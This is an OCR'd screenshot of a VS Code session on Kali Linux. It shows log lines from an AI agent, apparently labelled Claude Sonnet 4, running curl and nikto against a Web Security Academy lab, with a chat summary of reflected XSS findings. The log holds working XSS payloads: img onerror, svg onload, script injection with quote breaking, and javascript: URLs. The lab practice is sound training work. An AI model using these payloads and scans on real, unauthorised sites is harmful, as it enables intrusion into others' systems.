 1 2 Welcome - pentesting - Visual Studio Code
Disconnected Disconnected No target 15:20
File Edit View Search Terminal Help
=<img src=x onerror=alert(1)>" | grep -A 5 -B 5 "search results"
2025-10-03 15:16:54,951 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
6:54] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:16:59,333 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E" | grep -A 5 -B 5 "s
earch results"
2025-10-03 15:16:59,650 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
6:59] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:17:49,863 [INFO] Executing command: nikto -h https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/ -Plugi
ns cgi,xss -maxtime 300
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[2025-10-03 15:18:53,920 [INFO] 172.1
6.14.130 - - [03/Oct/2025 15:18:53] "POST /api/tools/nikto HTTP/1.
1" 200 -
2025-10-03 15:19:05,257 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%3Csvg%20onload%3Dalert%28%27SVG_XSS%27%29%3E" | grep -A 3 -B 3 "
search results"
2025-10-03 15:19:05,574 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:05] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:19:08,708 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%22%3E%3Cscript%3Ealert%28%27QUOTE_ESCAPE%27%29%3C%2Fscript%3E" |
grep -A 3 -B 3 "search results"
2025-10-03 15:19:09,025 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:09] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:19:12,149 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=javascript%3Aalert%28%27JS_PROTOCOL%27%29" | grep -A 3 -B 3 "sear
ch results"
2025-10-03 15:19:12,467 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:12] "POST /api/command HTTP/1.1" 200 -
0 kali 0:0 0:python3*Z 1> 15:20:45 03-Oct-25 kali
pentesting
Welcome
Start
New File...
Open File...
Open Folder...
Clone Git Repository...
Connect to...
Generate New Works...
Recent
test ~/Videos/kali-mcp
MCP-Kali-Server ~/Video...
server ~/boxes/picoctf
AIBug ~/Videos
outbound ~/boxes
More...
Walkthroughs
Get started ...
Customize your
editor, learn the
basics, and start
coding
1
CHAT
Todos (5/5)
Basic Script Injection:
.net/?search=<script>alert('XSS')</scrip
Image-based XSS:
https://0a17008d04ed12128014e91b00060029
SVG-based XSS:
https://0a17008d04ed12128014e91b00060029
Context Breaking:
https://0a17008d04ed12128014e91b00060029
Technical Details
• Reflection Point: The search term is reflected in
<h1>0 search results for '[USER_INPUT]'</h1>
• No Filtering: No HTML encoding, escaping, or input
Add Context...
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
0 1 Snyk Security